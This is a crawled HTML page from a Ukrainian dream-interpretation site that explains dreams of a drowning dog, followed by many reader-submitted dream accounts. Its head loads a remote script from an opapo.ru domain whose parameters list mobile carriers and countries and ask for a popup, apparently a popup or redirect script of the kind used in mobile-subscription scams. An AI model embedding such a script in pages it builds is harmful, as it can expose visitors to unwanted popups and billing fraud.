

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-sobaka-tone-%F0%9F%98%B4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti/
body_size: 92721
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Собака тоне &#x1f634; наснилася, до чого сниться Собака тоне уві сні бачити - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-sobaka-tone-😴-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Собака тоне &#x1f634; наснилася, до чого сниться Собака тоне уві сні бачити - snu.pp.ua ★" />
<meta property="og:description" content="Вам приснилося, що собака тоне, і ви її рятуєте &#8211; значить, вам потрібно ставитися з" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-sobaka-tone-😴-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T18:01:16+00:00" />
<meta property="article:modified_time" content="2022-09-08T21:21:22+00:00" />
<meta property="og:updated_time" content="2022-09-08T21:21:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Вам приснилося, що собака тоне, і ви її рятуєте &#8211; значить, вам потрібно ставитися з" />
<meta name="twitter:title" content="Сонник Собака тоне &#x1f634; наснилася, до чого сниться Собака тоне уві сні бачити - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-sobaka-tone-%f0%9f%98%b4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti/#webpage","url":"https://snu.pp.ua/sonnik-sobaka-tone-%f0%9f%98%b4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0421\u043e\u0431\u0430\u043a\u0430 \u0442\u043e\u043d\u0435 &#x1f634; \u043d\u0430\u0441\u043d\u0438\u043b\u0430\u0441\u044f, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0421\u043e\u0431\u0430\u043a\u0430 \u0442\u043e\u043d\u0435 \u0443\u0432\u0456 \u0441\u043d\u0456 \u0431\u0430\u0447\u0438\u0442\u0438 - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T18:01:16+00:00","dateModified":"2022-09-08T21:21:22+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-sobaka-tone-%f0%9f%98%b4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Собака тоне &#x1f634; наснилася, до чого сниться Собака тоне уві сні бачити&raquo;" href="https://snu.pp.ua/sonnik-sobaka-tone-%f0%9f%98%b4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=4552' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-sobaka-tone-%25f0%259f%2598%25b4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-sobaka-tone-%25f0%259f%2598%25b4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-4552 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Собака тоне &#x1f634; наснилася, до чого сниться Собака тоне уві сні бачити</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-4552" class="post-4552 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Собака тоне &#x1f634; наснилася, до чого сниться Собака тоне уві сні бачити            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>Вам приснилося, що собака тоне, і ви її рятуєте &#8211; значить, вам потрібно ставитися з великою увагою до власного чада, йому не вистачає вашої турботи.</p>
<p>Якщо у вас ще немає дітей це бачення &#8211; закликає задуматися про продовження роду, не виключаючи варіант з прийомними дітьми.</p>
<p>Уміння тлумачити сновидіння &#8211; це цінний дар, тому що часом саме уві сні свідомість дає нам найглибші і важливі підказки.</p>
<h3>Наснилося Собака тоне, але потрібного тлумачення сну немає в сонник?</h3>
<p>Наші експерти допоможуть Вам дізнатися до чого сниться Собака тоне уві сні, просто напишіть сновидіння в форму нижче і Вам пояснять що означає, якщо уві сні бачили даний символ. Спробуйте!</p>
<p>Вітаю! Я бачив як собака пливла на спині, ноги перемотані її повідцем, який вона намагалася перегризти ципок-поводок, який був на ній, але у неї це не вийшло, її несла течія, і час від часу прибивало до берега, я побачив людину поруч проходить , і крикнув йому, він встиг схопити за поводок і витягнути, чим ми і врятували собаку життя! прошу розтлумачити, з ув.!</p>
<p>я купалася в озері, а потім в ньому якось опинилося два дорослих ратвеллера і чотири цуценя цієї ж породи! цуценята почали тонути і двох з них дорослі собаки підхопили і не дали тонути, а двох останніх я взяла і так все разом ми доплили до берега</p>
<p>бачила в своєму дворі як впала в болото собака і почала поволі тонути. я до неї не змогла дістатися щоб врятувати. яма була глибока і краю покриті гнилої осокою спадаючої в воду</p>
<p>У мене вдома грав онук, а біля будинку текла якась каламутна річка. Тут я дивлюся, що онука немає, я пішла його шукати. Мене покликали якісь люди, я підійшла до них, запитала чи не бачили вони мого внука, ті відповіли що немає. Я пішла далі, дивлюся в цій каламутній річці тоне собака, але я пішла додому і побачивши, що дитина вже вдома пішла рятувати собаку, але на півдорозі зустріла цю мокру собаку.. ось і весь сон</p>
<p>мені наснилося ніби затопило місто дуже сильно і плаваю в цій воді, потім я побачила там знакомово людини який рятував мою собаку, я попливла до нього і забрала свою собаку, собака починала захлинатися і вийшло так що я почала тонути і моя собака теж почала тонути і після цього я різко прокинулася</p>
<p>бачу багато потопаючих і потонули собак і я дуже сильно плачу і один мій мене заспокоює. але дно було дуже прозорим</p>
<p>наснилося 3 собаки одна плавала мертва одну я врятувала а третя пішла під воду і я прокинулася але я її збиралася врятувати</p>
<p>наснилося що моя собака тоне в ставці а я її рятую, вода накрила її з головою, але врятувала я її чи ні не знаю я прокинулася</p>
<p>Повінь в незнайомому місті, справжній потоп. Вода мутна синьо-зелена з піною, як морська хвиля. <br />Я на ганку будинку дивлюся на це все як на фільм. Бачу, що тоне собака: велика, красива собака. Я хочу пірнути за нею, щоб врятувати, бачу, як батько дивиться на мене осудливо і я забарилася. Собака тонула і перед тим як піти під воду скинула з лап браслет, який прибило до мене.</p>
<p>Сниться, що ми купаємося разом з моїми собаками, я вибралася на берег, собаки пливли за мною, раптом їх накрила величезна хвиля і я втратила їх з поля зору, від цього прокинулася</p>
<p>Наснилося що я йшла кудись бачу багато людей стоять в коло я зайшла в коло там стоїть велика кругла глибока бетонна труба з прозорою водою поруч стоїть велика собака а друга собака тоне в цій трубі та намагається їй допомогти простягаючи лапу я подумала чому люди не допомагають їм бояться що вони вкусять я підійшла не побоялася поки підходила друга теж впала в воду я підійшла і врятувала їх вшити потім дивлюся на дно цієї труби там жінка сидить я їй кажу вилазьте і вона по драбинки вибралася.</p>
<p>Я з донькою, яку бачу дитиною (їй зараз 18). Там її тато (в розлученні 15 років). де &amp;# 8212; то на море. Ми ходимо по готелю, я втрачаю тапки і ходжу босоніж. Ми йдемо плавати. Але я бачу великого крокодила, я в жаху намагаюся, що не налякавши дитини, вибратися їй на берег. Але з&#8217;являється тонка полоса- коса, навколо плавають маленькі крокодили. А на дні красивий мертвий доберман. А як &amp;# 8212; ніби від екскурсовода повідомлення: &amp;# 171; що в цій місцевості доберманів завжди вирощували для вигодовування крокодилів. І бачу багато красивих собак живих&amp;# 8230;..</p>
<p>я відправляю собаку плавати в маленький чорний ставок око свого будинку.І вона начебто винірівает (була осінь) але потім оказиваеться що немає.інші люди питаються її виловити пірнають за нею і я теж .(Але плавати не вмію, тому побоююся) Коли її дістають це оказиваеться не моя собака</p>
<p>мені наснилося що я бачу цуценя в відрі тільки народженого я його дістаю звідти і думала що він помер, а виявилося що він живий і потім я прив&#8217;язалася до нього і не відпускала нікуди.</p>
<p>Уві сні моя померла на Яву собака хворіла очима (в житті теж були з цим проблеми) і лікар вирішив вилікувати їх у воді, в результаті собака почала тонути, але на мій голос почала спливати, коли спливла виявилася здорова</p>
<p>Ми з братом стояли на висооком мосту з моїм собакою і тут я його роняю і плачу він спливає майже відразу і бат пірнає за ним</p>
<p>тече річка вода можна сказати чиста пливуть цуценята інекоторик з них тонуть пливуть як бутьто стоять на задніх лапах але небултижаються все спокійно відбувається і я точно побачив що один з них потонув ужодя на дно я подумав так потонуть всі</p>
<p>я у відкритому морі, навколо не видно нікого і нічого, буря, темно сині хвилі, я помічаю у себе собаку яка теліпається, ніби тоне, і раптом на мене ні одкуда сіпется багато уламків шиферу і скла</p>
<p>тонули чорні молоді собаки а я їх витягала з води і вони на березі оживали</p>
<p>Наснилося, що моя собачка стрибнула в річку, але майже відразу занурилася під воду і пропала з видимості, було досить сильна течія, вода була дуже холодна, тому найгірші думки в голову приходили. Мій хлопець стрибнув у воду, поплив за нею в сторону течії і в той момент, коли почав підпливати до того місця, де ймовірно могла бути собака, хлопець чомусь зупинився, чи не поплив далі. Сон перервався приблизно в цьому місці.</p>
<p>Уміння є пес і мені приснилося що він тоне і я немогу йому допомогти</p>
<p>Вітаю. Мені сьогодні наснилася як собак тонула в якійсь великій ємності де була прозора вода і їй допомагав інша собака щоб вона не потонула але потім вода повністю заповнилася і вона ще якийсь час була з відкритими очима а потім закрила їх і я просила свого чоловіка уві сні щоб він врятував цю собачку це тривало дуже довго весь цей момент як мені здалося уві сні а оконцовке я не побачила. чоловік стрибнув туди і потім я прокинулася.</p>
<p>стоять два мента на льоду і одна собака провалилася а інша пішла першу рятувати в результаті обидві потанулі я хотів їх врятувати але не вийшло</p>
<p>я з боку спостерігаю за трьома цуценятами (перший точно рижий, другий чорний, третій теж темний але я його навіть не розгледіла) які за чимось біжать в глибокий але не широкий протоку (вода при цьому була чиста але темний т.до. там було глибоко). Я бачу як вони не можуть плисти і йдуть на дно. <br />Після цього я сиджу і думаю що-ж я за людина, що сиджу і дивлюся нічого не предпринима і пішла витягати цуценят. <br />Першого дістала чорного він не ворушився. Я йому роблю масаж серця пальцями =) і він заворушився, потім рудого і третього (всі живі). Після чого я подивилася на воду і виявилося що води там немає, а просто пісок і трохи води (образовуя місиво з води і піску). На цьому все.</p>
<p>бачила уві сні, що потонула собаку, собака була велика руда, я просто дивилася на неї</p>
<p>Наснилося, що моя такса потонула в болоті і я її шукаю і не можу знайти, але не втрачаю надію і шукаю-шукаю&amp;# 8230;</p>
<p>Вітаю ! Мені приснився потопаючої коричневий щеня, і я його врятував . Що це означає ?</p>
<p>Уві сні моя собака тікає від мене по воді, хоча я її кличу і намагаюся наздогнати, вона скочується вниз, я за нею, а там виявляється болото, собака йде під бруд, я залишаюся зверху, не провалююсь, намагаюся виловити її руками, не виходить , в жаху прокидаюсь&amp;# 8230;</p>
<p>У дитинстві снився сон, пам&#8217;ятаю до цих пір у всіх подробицях. <br />Снилося, що я стою, зліва від мене якесь болото, в ньому маленьке цуценя, він тоне і дуже сильно скиглить, але я нічим не можу допомогти, а праворуч, в кутку, маленька дівчинка грає на піаніно жахливо страшну мелодію. Сон снився років в 5</p>
<p>Вигулювала 3 собаки . Я стояла розмовляла з одним, собаки гралися і втекли за будівлю . Я побігла їх шукати . Подивившись на брудне озеро побачила бульбашки і зрозуміла, що це моя собака . Стрибнула за нею, але її віднесло течією .</p>
<p>Іду помосту з сліпий собакою і вона різко падає в воду і тоне, я почала знімати своє зелене пальто, але воно теж упало в воду і я не чого не зробила</p>
<p>Мені снилося що я з якоюсь групою осіб на кшталт за містом у дороги в лісі збираю гриби..по одному зрізаю білі гриби і якийсь хлопчик хоче поганку взяти я говорю що ні їстівний і не можна, показую які можна..йдемо далі там ставок чтоли був і стали дуріти і зіштовхнули одну дівчину вона пішла на дно і в ставок стали кидати балони, шини..я з боку бачу що її завіло і вона борсається на дні і не може вибратися..потім сниться якесь розслідування що загинула дівчинка потонула і т.д. І я вже чомусь з мамою йдемо повз цього ставка вона по дорозі а я по берегу і ззаду не велика собачка радісна гавкає і ближче до кінця ставка вона виявляється в воді і тоне, я кричу мамі вона тоне що робити..а мама йде по телефону розмовляє їй все одно і відмахується від мене я повертаю голову і бачу тільки бульбашки повітря..потім з краю прям збоку був якийсь бетонний виступ я на нього залізла і стала дивитися на ставок і світило яскраво сонце Темпл світлом висвітлюючи воду, я бачила весь ставок і все дно..по середина ці шини балони і піді мною де потонула собака просто дно і якусь трубу в бік я стала думати що її засмоктало..і ставок був не глибокий ну може метр по глибині..потім я прокинулася в образі і страху..що мамі телефонні розмови важливіше чим чия то життя і що я її кричала і кликала</p>
<p>Наснилася моя собака, але вона померла вже до цього сну.Іду по березі річки з собакою, раптом він кинувся в воду на спину, і став тонути, пішли бульбашки .І в підсумку потонув.Я кричала, кликала його.але хто то мене не підпускав до нього, щоб витягнути його з води.А вода в річці така світла була.</p>
<p>Трьох цуценят (двоє &amp;# 8212; чорний і кремовий &amp;# 8212; майже новонароджені, третій &amp;# 8212; кремовий &amp;# 8212; постарше, приблизно місяць від народження) я чомусь вирішила купати у великій каструлі. Цуценята стали тонути, просто плавали безвільними тушками. Я всіх по черзі вийняла з води, розтирала, масажувала. Вижили всі 🙂 Але ось молодші зайнята чомусь знову опинилися там же. знову врятувала. Чорного, самого слабкого і маленького, віддали мені за працю. До чого б це. )) <br />Тітка, 40 років, одружена, двоє дітей</p>
<p>Mne segodnjaprisnilsja malenkij choroshenkij schenok..on shel rjadom ..no eto byl schenok moich znakomych..i potom on pobeza vpered ja posha za nim i kogda proshla ulicu pered soboj uvidela reku vsju v snegu i tam bylo mnogo dyr..prorubi dlja rybalki..i mnogo begalo tam sobachek rznych..no schenka ne okazalos..Ja uvidela zenschinu kotoraja stojala vozle prorubi ..i ona skazala Mne chto schenok utonul..Ja posmotrela i uvidela tri prorubi rjadom i serdce szalos ot togo chto schenok takoj shoroshenkij utonul..i prosnulas</p>
<p>На вулиці було холодно, я сиділа в воді темною темної і на березі були цуценята, вони почали лестощі в воду і тонути, деяких мені довелося діставати з чорного дна прям в каламуті</p>
<p>бачила тонущегощенка! Побігла рятувати, по дорозі я зустріла знайому! Заговорилися з нею і я прокинулася</p>
<p>Уві сні я врятувала собаку, що тонув із замерзлої води, розбиваючи лід. Витягла її на руках і вона перетворилася у велику рибу. гарну велику,</p>
<p>В якому то лісі мама, сестра і я гуляли з собакою моєї. Вона побігла по льоду і провалилася під нього, я почала кричати -&amp;# 171; моя собака, Юппі, пливи до мене, я допоможу&amp;# 187;. У собаки заніміло все тіло і вона почала тонути, я прогнула за нею, щоб врятувати. У мене почало німіти тіло, я намагалася з цим впоратися, бачачи, як собака йде під воду. Коли у мене вийшло впоратися з холодом, я пірнула і схопила собаку, витягнувши її на берег, але сама потонула.</p>
<p>Потонув щеня (відомої мені собаки, але не відповідного виду) потонув в джакузі з злегка каламутною водою. На дні ванної виднілися його фекалії. Я витягла цуценя з води і намагалася врятувати, нічого не виходило, я була дуже засмучена&amp;# 8230; сон перервався пробудженням)</p>
